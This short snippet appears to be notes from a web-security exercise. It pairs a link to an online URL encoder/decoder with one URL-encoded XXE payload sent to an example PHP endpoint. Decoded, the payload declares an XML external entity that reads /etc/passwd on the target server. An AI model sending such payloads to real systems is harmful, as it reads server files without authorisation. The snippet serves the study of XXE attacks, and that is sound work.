 https://meyerweb.com/eric/tools/dencoder/
URL Decoder/Encoder
http://hacking.com/xml/example1.php?xml=%3c%3fxml%20version%3d%221%2e0%22%20encoding%3d%22ISO-8859-1
%22%3f%3e%3c!DOCTYPE%20foo%20[%3c!ELEMENT%20foo%20ANY%3e%3c!ENTITY%20xxe%20SYSTEM%20%22file%3a%2f
%2f%2f%2fetc%2fpasswd%22%3e]%3e%3cfoo%3e%26xxe%3b%3c%2ffoo%3e